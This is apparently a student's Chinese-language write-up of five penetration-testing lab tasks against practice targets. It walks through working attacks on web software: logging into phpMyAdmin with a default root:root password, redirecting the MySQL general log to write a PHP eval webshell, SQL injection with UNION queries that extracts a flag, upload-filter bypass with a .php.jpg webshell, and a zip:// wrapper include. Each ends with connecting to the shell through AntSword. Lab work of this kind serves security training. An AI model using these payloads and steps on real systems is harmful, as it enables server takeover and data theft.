实训任务1 漏洞攻击实战一

使用 御剑 得到网站后台地址

数据库登录与日志配置

- 使用默认密码

root:root登录phpMyAdmin,执行SHOW VARIABLES LIKE 'general%'查看日志状态。

- 开启日志功能:

set global general_log = "ON";(配图:SQL执行成功提示)。

日志写入Webshell

- 修改日志路径到Web目录:



set global general_log_file='C:/phpStudy/PHPTutorial/WWW/shell.php';

- 执行

SELECT '<?php @eval($_POST[1]);?>'写入木马。

连接Webshell

- 访问

http://靶机IP/shell.php,使用中国蚁剑成功连接。

实训任务2 漏洞攻击实战二

御剑扫描网站后台

发现存在www.zip文件(管理员备份文件)

存在数据库后台登录账号密码

运行SELECT " <?php file_put_contents('shell.php','<?php @eval($_POST[1]);?>');?>"

生成shell.php文件(未生成)

构造url运行存在session的sql命令生成shell文件

连接Webshell

访问 http://靶机IP/shell.php,使用中国蚁剑成功连接。

实训任务3 白云新闻搜索

绕过过滤与注入验证

- 发现输入被转义,使用

'触发报错。

- 设置浏览器禁止使用JavaScript

- 构造永真条件:

' OR 1=1 -- ',确认存在注入。

- 构造永真条件:

Union查询提取数据

-

确定列数后,联合查询表名:

sql' union select 1,TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.tables -- ' ' union select 1,COLUMN_NAME,3 from INFORMATION_SCHEMA.columns -- ' ' union select 1,2,flag from admin -- '

得到flag{fabbf4abe040f2fdac8234099facdccb}

实训任务4 手速要快

绕过前端验证

- 修改文件后缀为

.php.jpg<?php @eval($_POST[123]);?>。

访问Webshell

- 通过目录遍历找到上传路径:http://192.168.210.83/uploads/1.php.jpg。

实训任务5 包罗万象

将php文件压缩上传

上传ZIP并触发解压

上传包含shell.php的ZIP文件,利用伪协议包含:

sql

http://192.168.210.84/index.php?url=zip:///var/www/html/upload/eee6b96824b2ab9ab6db41e36355eb89.zip%231%23 转译为# '1' 应该与压缩包内的php文件同名

获取服务器权限

- 通过中国蚁剑管理服务器文件系统。